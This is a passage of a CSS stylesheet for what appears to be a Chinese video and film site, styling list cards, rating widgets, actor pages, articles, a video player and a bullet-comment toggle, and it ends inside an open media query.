.pic-list .titletr{z-index: 2;position: absolute;top: 5px;right: 5px;display: inline-block;line-height: 20px;color: #fff;background: rgba(0,0,0,.6);padding: 2px 8px;border-radius: 100px;font-size: 12px;}

.pic-list .score{color:#fff;position: absolute;top: 5px;left: -5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;}
.pic-list .score::before{content: "";position: absolute;left:1px;bottom:-4px;}
.pic-list .score{background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
.pic-list .score::before{border-top: 4px solid #2577e3;border-left: 4px solid transparent;}
.pic-list .tips{color:#FFF;position: absolute;top: 0px;right:0px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;border-radius:0 5px 0 0;box-shadow: 0px 3px 3px rgba(0,0,0,.2);}
.pic-list .tip-r{color:#FFF;position: absolute;top: 5px;right:5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);border-radius:5px;box-shadow: 0px 4px 4px rgba(0,0,0,.2);}
.pic-list .tips.left{left:0px; right:auto;text-align: left;border-radius:4px 0 0 0;}
.pic-list .tips{background:#589cf6;}
.pic-list .tipl{color:#FFF;position: absolute;top: 5px;left:5px;padding: 2px 8px;text-align: left;font-size:12px;z-index:2;border-radius:5px;background: #b0b7c2;box-shadow: 0 2px 6px rgba(51,51,51,.2);}
.pic-list  li:nth-child(1) .tipl{background:#ff183e;}
.pic-list  li:nth-child(2) .tipl{background:#ff5c38;}
.pic-list  li:nth-child(3) .tipl{background:#ffb821;}
body.box .list-infos{background:#f8f8f8;}
.list-infos .pic-img img{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}
.list-infos{ z-index:5; padding-bottom:10px;background:#FFF;box-shadow: 5px 10px 10px rgba(0,0,0,.2);display:none; position:absolute;top:0; left:0px; right:0px;-webkit-animation: fadeInDown .2s .0s ease both; -moz-animation: fadeInDown .2s .0s ease both;}
.list-infos .name,.list-infos .info,.list-infos  .mcat,.list-infos  .sname{ padding-left:10px; padding-right:10px;}
.list-infos .info{line-height:22px; margin-bottom:10px;font-size:13px;overflow:hidden;display:-webkit-box;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
.list-infos .mcat{ margin-bottom:10px;}
.list-infos .mcat span{background-color: #f5f5f5;color:#666;padding:6px 9px;text-align: center;border-radius: 4px; margin-right:10px;}
.list-infos .btns{ margin:10px 10px 5px 10px;}
/*background: linear-gradient(90deg,#fd8403 0,#ff5c38 45%,#ff1459)*/
.list-infos .btns a.play,.list-infos .btns a.yanyuan:hover{ font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);background-color:#ff183e;color: #fff; position:relative}
.list-infos .btns a.play span{ width:15px; height:15px; font-size:12px; text-align:center; line-height:15px;background:#FFF;border-radius:100%; color:#1B65C9; position:absolute; bottom:-7px; right:5px;}
.list-infos .btns a.yanyuan{ border: 1px solid #589cf6;font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px; margin-left:15px; color:#589cf6}
.pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{display:block}
.pic-list li.pic-list-hover{overflow:visible !important;}
.txt-bg{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 5px 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,6));font-size: 12px;color: #fff;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
.txt-bgs{position: absolute;z-index: 2;width: 90%;position: absolute;bottom: 5%;left: 5%; right:5%;padding: 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-color: #000;opacity: .5;color: #fff;}
.flower{padding: 40px 30px 20px 30px;z-index: 2;position: absolute;top: 0px;right: 0px;background: url(../images/flower.png) no-repeat center 8px; color:#F18167; text-align:right; cursor:pointer}
.flower.hover:hover{background-color:rgba(128,128,128,.48);border-radius: 0;}
.fl-num{color:#F18167;position: absolute;top: 35px;right: 5px;padding: 5px 10px;text-align: center;font-size: 12px;line-height: 21px; z-index:1}
/* 上映时间标 */
.filmtime{display:block;position:relative;min-height:60px;margin:0 0 13px 0;text-align:center; line-height:24px;}
.filmtime::before{content:'';width:10px;height:10px;position:absolute;bottom:-2px;z-index:99;left:50%;margin-left:-5px;border-radius:100%;background:#ccc;}
.filmtime::after{content:'';width:120%;height:5px;position:absolute;left:0;bottom:0;background:#eee;}
.filmtime.on,li:hover .filmtime{ color:#589cf6}
.filmtime.on::before{background:#589cf6;}
.filmtime span{ font-weight:bold;}
.filmtime-list li:hover .filmtime::before{background:#589cf6;}
.filmtime-list .list-infos{top:83px}
.star-hot-list li{border-right: 1px solid #EAEAEA;border-left: 1px solid #fff;cursor:pointer}
.star-hot-list li:nth-child(1){border-left: none;}
.star-hot-list li:last-child{border-right: none;}
.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: -20px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms; margin-bottom:20px;}
.star-hot-list li.active h3 a,.star-hot-list li:hover h3 a{ color:#589cf6}
.actor-box-list{overflow:hidden;padding:10px;}
.actor-box-ul{ margin-left:-10px; margin-right:-10px; padding:10px;}
.mcat-box{background:#f8f8f8;box-shadow: 2px 5px 5px rgba(0,0,0,.2); margin-bottom:30px;}
.mcat-box ul{ margin:10px 0px; padding:0 10px;}
.mcat-box ul:nth-child(1){padding-left:0px;}
.mcat-box ul:last-child{padding-right:0px;}
.top-nav{background: #EAEAEA; font-size:14px;box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-nav ul li{float: left;width: auto; padding:10px 0px;}
.top-nav ul li a{padding: 5px 20px; display:inline-block;border-right: 1px solid #DFDFDF;border-left: 1px solid #fff;}
.top-nav ul li:hover,.top-nav ul li.active{background:#f8f8f8;border-right: none;}
.top-nav ul li:nth-child(1) a{border-left: none;}
.top-nav ul li:last-child a{border-right: none;}

.main-nav-box{ background:#FFF; padding:10px 0px;}
.main-nav{background:#f8f8f8;padding: 0 20px;border-radius: 24px;line-height: 42px;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
.main-nav a{display: inline-block;position: relative;margin: 0 10px;padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;} 
.main-nav a.bold,.header-nav-all a.bold,.header-nav-all a.bolds{margin-right:20px;overflow:visible;font-weight:700;}
.main-nav a.bold::after,.header-nav-all a.bold::after{position: absolute;right: -17px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#EAEAEA;content: "";}
.main-nav a.bold::before,.header-nav-all a.bold::before{position: absolute;right: -18px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#fff;content: "";}
.main-nav-r{position: relative; margin-left:20px; padding:10px;line-height: 42px; display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.main-nav-r a{margin: 5px 18px;display: inline-block;position: relative; padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;}
.main-nav-r::after{position: absolute;right:0px;top: 50%;width: 1px;height: 50px;margin-top: -25px;background-color:#eee;content: "";}
.main-nav-r::before{position: absolute;top: 50%;left: 0px;width: 1px; height: 50px; margin-top: -25px;background-color: #eee;content: "";}
.bnt-tips{text-align: center; padding-left:13px; padding-right:13px;border-radius: 15px;background: #f5f5f5;color: #999;margin-right: 10px;display: inline-block; font-size:12px;}
.box-news-list li:hover{ background:#f8f8f8;}

/* 检索导航 */
.top-type{background: #f8f8f8; padding-top:20px; padding-bottom:20px;box-shadow: 0px 5px 5px rgba(0,0,0,.1);}
.top-type .title{padding:15px 0;  margin:0 10px; overflow:hidden;}
.top-type .title h1{margin-right:15px;font-size:20px; float:left}
.top-type .type-fenlei{ padding:10px 0px; overflow:hidden;}
.type-fenlei ul li,.type-selected ul li{display:inline-block;position:relative;width:auto !important;}
.type-fenlei ul li a,.type-selected ul li a{display: block;position: relative;padding: 7px 16px;border-radius: 24px;}
.type-fenlei ul li.active a,.type-selected ul li.active a{color:#fff;background:#589cf6;}
.type-selected ul li.opt a{padding:2px 26px 2px 6px;border-radius:0px; margin-right:10px;background:#589cf6;}
.type-selected ul li.opt a{color:#fff;}
.type-selected ul li.opt span{font-size:12px;cursor:pointer;right:0;top:0;position:absolute;height:100%;width:20px;text-align: center;display: block;background-color:#e9e9e9;line-height:22px;color:#333}
.type-selected ul li.opt span::before {content: "\2716";}
/* 排序菜单 */
.type-order{ padding-top:20px; margin-right:10px; margin-left:10px;border-bottom:1px solid #589cf6;}
body.box .type-order{ margin-left:0px; margin-right:0px;}
.type-order a{padding:10px 18px;float:left; display:inline-block; background:#f8f8f8;} 
.type-order a.active,.type-order a:hover{ background:#589cf6; color:#FFF;margin-top: -6px; padding-bottom:13px; padding-top:13px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;box-shadow:2px 5px 5px rgba(0,0,0,.8);}

.sitemap-list ul{padding:10px 0 0 60px;}
.sitemap-list ul li{float:left;margin-bottom: 15px;margin-right: 13px;}
.sitemap-list ul li.title{margin: 0 10px 15px -60px;float: left;}

.mcat-nav li a {text-align: center;display: block;padding: 7px 0px;border-radius: 10px;background:#6a6a6a}
.comment-post,.comment-num{ background:#ECECEC}
.mcat-nav li.active a,.mcat-nav li:hover a{ background:#589cf6; color:#FFF}
.comment-assist a:hover, .comment-top .user, .comment-top a{color:#589cf6;}
.comment-num, .comment-sub { border:none}
.comment-post-cnt{ padding:10px;}
.btn-color, .btn-color:hover {background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0 2px 6px rgba(250,133,135,0.2);color: #fff;border: none;border-radius: 20px;}
.btn-color a, .btn-color:hover a{color: #fff;}

.star-bg{height:530px;margin-bottom: -140px;}
.star-header-ok{margin-top:78px;position: relative;}
.star-bg::after{z-index:1;position:absolute;right:0;top:0px;content:'';width:243px;height:390px;clear:none;visibility:visible;background:url(../images/star-right.png)}
.star-bg::before{z-index:0;position:absolute;left:51%;top:-1px;content:'';margin:0 0 0 -798px;width:400px;height:390px;background:url(../images/star-left.png)}
.star-bg-info{width:100%;position:relative;background-position: right top;background-repeat: no-repeat;}
.star-bg-info ul{width:65%; margin-left:100px; position:relative}
.star-bg-info ul li{ padding:9px 0;}
.star-bg-hits{ position:absolute; right:15px; top:5px;font-style:italic}
.star-bg-info h1{ padding:20px 0 10px 0; font-weight:700;font-size:35px;}
.star-bg-tips{width:46px;position: absolute;height: 85px;top: 0px;left:10px;px;z-index: 20;text-align: center;color:#fff;line-height: 16px;font-size: 14px;padding-top: 30px;background-position: 0 -1px;background: url(../images/detailMap24.png) 0 0 no-repeat;}
.star-box{ background:#FFF; padding:15px;border: 1px solid #d9e0e7;}
.star-box .img-list{ margin-left:-5px; margin-right:-5px;}
body.box .star-bg-box{ margin-left:-5px; margin-right:-5px;}
.star-box-tips{right:20%; top:10%}
.star-infos{ position:relative}
.star-bg-info .digg_link{cursor:pointer;font-style:italic;}
.star-bg-info .digg_link .iconfont{font-size:25px;margin-right:5px;}
.star-bg-info .digg_link.up{position:absolute; right:80px;bottom:10px; z-index:2}
.star-bg-info .digg_link.down{position:absolute; right:20px;bottom:10px;z-index:2}
/* video */
.layout-boxc.video-box{padding:40px 0px 10px 0px;}
.video-pic img{-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(60%, transparent) , to(rgba(250, 250, 250, 0.2)));}
.video-info{ padding-left:20px;}
.video-info [class*=col-]{padding:7px 10px 7px 10px; }	
.video-info h1,.video-info h2{ line-height:38px; font-size:28px; font-weight:700; padding-left:10px;}
.video-info a{border-bottom: 1px dotted #589cf6; color:#589cf6}
.remind-love{padding:0 10px;position:absolute; left:0; right:0; bottom:10px;}
.remind-love a{ display:inline-block;padding:4px 15px;border-radius: 20px; color:#FFF;color:#589cf6;border: 1px solid #589cf6;background-color: rgba(255,255,255,.7);}
.remind-love a:hover{ background-color: rgba(88,156,246,.7);color:#FFF}
.remind-love .iconfont{ margin-right:5px; margin-top:5px;font-size:20px;}
.remind-love a.active{display:none;}

/*评分*/
#rating{width:290px;height:35px;line-height:35px;overflow:hidden;clear:both; position:absolute; top:12px; right:20px;border: 1px solid #e7e7e7;}
#rating span{float:left;font-size:14px;height:35px;overflow:hidden}
#rating span.ratingtxt{text-decoration:none;padding-left:8px;background-color: #e7e7e7;}
#rating .rating{float:left;width:150px;height:35px;overflow:hidden;padding:5px 5px 0 5px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:28px;height:22px;text-indent:-99px;background:url(../images/listico.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background-position:0 -25px}
.rating-box{width:100%;height:85px; margin-top:-48px; position:relative;background:url(../images/score-scale.gif) 9px bottom no-repeat;display:none;z-index:4; padding-left:10px;}
#rating-kong{background:0 0;display:block;height:43px;}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;text-align:center}
.rating-kong-item .loadingg{padding:10px 20px;font-size:12px;}
.rating-kong-item .nopingfen{padding:0;font-size:14px;background:0 0}
.rating-total{width:100%;height:48px}
.rating-total-item{display:block;height:48px;overflow:hidden;float:left;margin-right:-48px}
.pingfen-total{width:61px;height:43px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total em,.pingfen-total strong{display:block;width:61px;height:35px;line-height:30px;overflow:hidden;position:absolute;top:2px;left:0;z-index:2;font-size:26px;font-weight:400;font-family: Georgia,"Times New Roman",Times,serif;}
.pingfen-total em{top:0;left:1px;z-index:1}
.rating-bar{height:20px;overflow:hidden;position:relative;background:#C5C5C5;}
.rating-bar-item{height:20px;overflow:hidden;}
.rating-box .rating-show{padding:10px;width:100%;overflow:hidden;background:#fff;display:none}
.rating-box .rating-show li{ width:100%;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:20%;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:60%;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5; float:left}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;}
.rating-box .rating-show em{width:10%;line-height:14px;overflow:hidden;float:right;font-size:10px;font-weight:400;-webkit-text-size-adjust:none}
.rating-bar-item{background: linear-gradient(to right,#589cf6 0,#2577e3 70%);box-shadow: 0 2px 6px rgba(251,124,77,0.2);color:#FFF;border: 1px solid #2577e3;}
.pingfen-total strong {color:#FFF;}
.badge {display: inline-block;min-width: 10px;padding: 7px 7px;font-size: 12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color:#777;border-radius: 50%;}
.down-list ul{ margin-bottom:40px;}

.footer{background: #f8f8f8;}
.link{overflow:hidden}
.link ul { line-height:24px;}
.link ul a{padding:10px;}
.link ul span{ padding:10px 0; font-weight:bold}
.copyright{overflow:hidden; text-align:center; padding:10px;}

/* top-tool */
.right-slider li:hover .iconfont{color:#589cf6;}
.right-slider li .icon-weixin{color:#5cb85c;}
.right-slider li:hover .icon-weixin{color:#48A248}
.right-slider li .icon-liuyan{color:#F56467;}
.right-slider .dropdown-box{padding: 10px;width: 160px;border-radius: 2px;background-color: #fff;box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/*page*/
.list-page,.box-page{text-align: center;padding-bottom:15px;padding-top:15px; margin-top:15px;}
.list-page ul li,.box-page ul li{display:inline-block}
.list-page ul li a,.list-page ul li span,.box-page ul li a,.box-page ul li span{margin-left:5px;margin-right:5px;border-radius:80px;font-size:14px;display:inline-block;padding:9px 15px}
.list-page ul li.disabled span,.box-page ul li.disabled span{ background:none}
.list-page ul li.hidden-xs,.box-page ul li.hidden-xs{display:inline-block}
.list-page ul li a,.box-page ul li a{box-shadow:0 4px 10px rgba(0,0,0,.1);}
.list-page ul li span,.list-page ul li.home.disabled span,.list-page ul li.prev.disabled span,.list-page ul li.next.disabled span,.list-page ul li.last.disabled span,.box-page ul li span,.box-page ul li.home.disabled span,.box-page ul li.prev.disabled span,.box-page ul li.next.disabled span,.box-page ul li.last.disabled span{ background:#EAEAEA;}
.list-page ul li a:hover,.list-page ul li.active span,.box-page ul li a:hover,.box-page ul li.active span{background-color:#589cf6;color:#fff}


.article-box h1,.article-box h2{font-size: 20px;font-weight: 700;line-height: 24px; text-align:center; padding:10px;}
.article-box h2{text-align:left;}
.article-tpis{ line-height:38px; text-align:center}
.article-tpis span{ margin-right:10px;}
.article-remark{ line-height:38px;text-indent:20px;padding:10px;background:#f8f8f8;color: #666;}
.article-content{font-size:16px;line-height:32px;margin:15px 5px 15px 5px;}
.article-content p{text-indent:3%;line-height: 32px;}
.article-content img,.article-pic-content img{max-width:700px;width:expression(this.width > 700 && this.height < this.width ? 700:true);height:auto;margin:10px auto;display:block; padding:1px;border: 1px solid #f5f5f5;}
.article-content img.lazyload,.article-pic-content img.lazyload{background:url(../images/loading.gif) no-repeat center;display:block; border:none}
.article-content a,.a-bt{color: #589cf6;border-bottom: 1px dotted #589cf6;}
.article-pic{overflow: hidden;clear: both; margin-top:10px;}
.article-pic-content{position:relative;font-size: 15px;line-height: 30px;}
.article-pic-page{color:#666;padding:10px; font-size:25px;bottom: 35px;letter-spacing:3px;}
.article-pic-page i{font-style:italic;font-family: Georgia, "Times New Roman", Times, serif;}
.article-pic .condiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index: 5;}
.article-pic .left{ left:0px;}
.article-pic .right{ right:0px;}
.article-pic .swiper-page{ padding-top:7px;line-height:30px; width:40px; height:40px;}
.page_next,.news_page_next{text-align:right}

.picture-slide{display:none;position:fixed;opacity:1;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0; z-index:9999}
.picture-slide-bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:1;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}
.picture-slide-model{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;padding:10px}
.picture-slide-top,.picture-slide-model{line-height:40px;text-align:center; font-size:16px; overflow:hidden; position:relative;}
.picture-slide-model .swiper-pagination{ color:#FFF; top:45px; height:35px;}
.picture-slide-top .iconfont,.picture-slide-top .closed{ font-size:24px;}
.picture-slide-top span,.picture-slide-box .pic-img{ cursor:pointer}
.picture-slide-model .swiper-slide img{max-width:800px;width:expression(this.width > 800 && this.height < this.width ? 800:true);height:auto;margin:10px auto;display:block}
.picture-slide-model .swiper-container{ padding-top:10px;}
.picture-slide-model .swiper-container .swiper-slide{color:#FFF;}
.tv-live{ position:absolute; bottom:0; right:0}
.music_lyric{ text-align:center; padding-top:50px;line-height:35px}
.music_lyric p{ line-height:35px;}
.lines_list{ padding:10px;}

.part-page{ text-align:center}
.part-page a{display: inline-block;margin:5px 20px;padding:10px 35px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-color: #eee;color:#333;border-radius: 5px;}
.part-page a:hover{color:#FFF; background:#589cf6}

.play-page,.play-nav{border-bottom: 2px solid #e7e7e7;font-size:16px; margin-left:10px; margin-right:10px; margin-bottom:10px;}
.play-page span,.play-nav li{padding:8px 10px; margin-right:10px; display:inline-block; margin-bottom:-2px; cursor:pointer;position:relative;}
.play-page span:nth-child(1),.play-nav li:nth-child(1){ padding-left:0px;}
.play-page span.active,.play-nav li.active{border-bottom: 2px solid #589cf6;border-color:#589cf6;}
.playe-more-list{ display:none;min-width:120px;position: absolute;top: 100%;right:-1px;z-index: 1000;float: left;background-color:#424242;box-shadow: 0 2px 5px rgba(0,0,0,.1); text-align:center;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;border-bottom: 1px solid #e7e7e7;}
.playe-more-list li a{ line-height:28px;position: relative;display: block;min-width:80px;}
.playe-more-list li{ width:100%; border-bottom:none}
.playe-more-list li:hover{ background:#e7e7e7;}
.play-nav.min-play-nav li{ width:100%; text-align:center}
.play-nav.min-play-nav .playe-more-list{border:1px solid #e7e7e7; left:0px; right:0px;width:100%}
.play-nav li.play-more{float:right;border: 1px solid #FFF;}
.play-nav.min-play-nav li.play-more.active{float:none;border: none;border-bottom: 2px solid #589cf6;}
.play-nav .iconfont{ margin-left:10px; font-size:14px;}
.play-nav li.play-more.active{background:#f8f8f8;border: 1px solid #e7e7e7;}
.play-list ul{display:none}
.play-list ul li{ padding:5px;}
.play-nav .playe-more-list li.active{ border:none}
.play-list a{display:block;padding:10px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow: ellipsis;white-space:nowrap;background-color:#eee;color: #333;border-radius:5px;}
.play-list li:hover a,.play-list li.active a{ color:#FFF;background:#589cf6;}
.play-list::-webkit-scrollbar{width:10px;background-color: #f5f5f5;}
.play-list::-webkit-scrollbar-thumb{background-color: #ccc;}
.play-list{max-height: 300px; overflow: auto;}


.play-bg{background: #27272f; padding-top:50px; padding-bottom:20px;}
.play-main{background:#1f1f1f;}
.play-bg .play-bo{background: #1b1a25;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-bg .play-bo.open{ width:100%!important;-webkit-transition: 300ms;}
#zanpiancms_player,.play-name{ background:#000}
.play-name{ text-align:center; line-height:45px; font-size:16px;}
.play-ji{ padding:20px 10px 20px 20px; position:relative;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-ji h1{ font-size:18px; color:#FFF; width:100%; overflow:hidden; padding-left:10px; padding-right:10px;}
.play-tips{padding-left:10px; padding-right:10px;}
.play-ji h1 span{ float:left}
.play-tips{ line-height:35px; color:#999; margin-top:5px;}
.play-tips span{ margin:0px 5px;}
.play-ji .play-nav.min-play-nav{border-bottom: 2px solid #3b3b3b;}
.play-ji .play-nav.min-play-nav .playe-more-list{left:-30px;background-color: #282828;border: 1px solid #3b3b3b;}
.play-tips a,.play-ji .play-nav.min-play-nav .playe-more-list li a{color:#999;}
.play-tips a:hover{ color:#589cf6}
.play-tool{padding:10px 20px;}
.play-tool .remind-love{ position:static; padding:0px; margin-bottom:15px;}
.play-tool .remind-love a{border-radius:5px;}
.play-ji .play-nav.min-play-nav li a{ color:#FFF}
.play-ji .play-nav.min-play-nav li{ width:auto; float:right; margin-right:0px; padding-right:0px;}
.play-ji .play-nav.min-play-nav .playe-more-list li:hover{background:#3b3b3b}
.play-ji .play-nav.min-play-nav .playe-more-list li{ margin-right:0px; width:100%}
.play-ji .play-list a{background-color: #282828;color: #ddd;background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.play-list.min-play-list{max-height:none}
.play-list.min-play-list.clearfix {height: fit-content !important;
}
.play-kai{position: absolute;z-index: 999;top: 50%;right: -15px;margin-top: -30px;display: block;width: 15px;text-align: center;height: 60px;line-height: 60px;font-size: 14px;border-radius: 0 4px 4px 0;background-color: #404040;color: #999;cursor:pointer}
.play-name{position:relative}
.player-tool{ position:absolute; right:20px; top:0px; cursor:pointer; font-size:14px;}
.player-tool .icon-kaideng{ margin-right:10px;}
.player-open {background: #000;min-height:3000px;left: 0;right:0;bottom:0;width:100%;position: absolute;top: 0;width: 100%;z-index: 9998;display: none;}
.player-top{position: relative;z-index: 999999;}
.player-top .player-tool .icon-kaideng{ color:#FFF}
/*弹幕*/
.barrage_switch{width:72px;line-height:30px;height:30px;-moz-border-radius:15px;-webkit-border-radius:15px;border-radius:15px;position:relative; margin-left:30px;}
.barrage_m{position:absolute;left:0px;box-sizing:content-box;float:left;width:10px;height:10px;border-radius:30px;cursor: pointer;-webkit-border-radius: 30px;border-radius:30px;position: absolute;transition: left 0.5s; -moz-transition: left 0.5s; -webkit-transition: left 0.5s;}
.barrage_m {background: #f5f5f5;border: 10px solid #999;}
.barrage_switch {background: #f5f5f5;}
.barrage_switch.on{background: #F90;color: #000;}
.barrage_switch.on .barrage_m{left:44px;background: #F90;color: #000;transition:left 0.5s;-moz-transition:left 0.5s;-webkit-transition:left 0.5s;} 
.barrage_switch .danmu {float:right;margin-right:9px;}
.barrage_switch.on .danmu{ float:left;margin-left:10px}
.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
@media (min-width:1200px){
.container{max-width:1920px;padding-left:100px;padding-right:100px }
}
@media (max-width:1789px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 6px 20px 5px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:2px; padding-bottom:2px;}
	.txt-list-ccc a h3{font-size: 15px;line-height: 22px;}
	.txt-list-ccc a i{ left:15px;}
    .txt-list-ccc a:last-child{padding-bottom: 11px;}
    .txt-list-ccc a:nth-child(1){padding-top: 11px;}
	.txt-list li{ padding-top:4px; padding-bottom:5px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 35px;height: 35px;}	
}
@media (max-width:1549px){
	.header-search{ width:25%;}
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 14px 20px 13px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:16px; padding-bottom:16px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 50px;height: 50px;}	
	.txt-list li{ padding-top:12px; padding-bottom:11px;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
}
@media (max-width:1366px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 12px 20px 11px 50px;}
	.txt-list-ccc.news-hot a{padding: 11px 20px 10px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:9px; padding-bottom:10px;}
	.txt-list-ccc.news-hot a:nth-child(1){padding-top: 16px;}
	.txt-list-ccc.news-hot a:last-child{padding-bottom: 15px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 45px;height: 45px;}	
	.txt-list li{ padding-top:10px; padding-bottom:10px;}
	.txt-list-ccc h3,.txt-list-bbb h3{ width:50%;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}


@media (max-width:1279px) and (min-width:1200px){
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}	
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}
@media (max-width:1199px) and (min-width:992px){
	.row{ margin-left:0px; margin-right:0px;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	
}
@media (max-width:991px) and (min-width:768px){
	body.box .layout-box,[class*=col-]{padding:5px}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative; border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ width:30%; top:0px;}
	.index-slide-txt ul{ padding-top:0px;}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{ margin:0px;}
	.box-title-more{ padding-right:10px;}
	.box-title.pl-xs-20{ padding-left:10px!important}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide{width:60%;}
	.lines_list{ padding:5px 10px 5px 10px;}
	.play-bg {padding-top:0px;}
	.news_page_next{text-align:left}
	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
	.header-search input {padding-right:35px;}
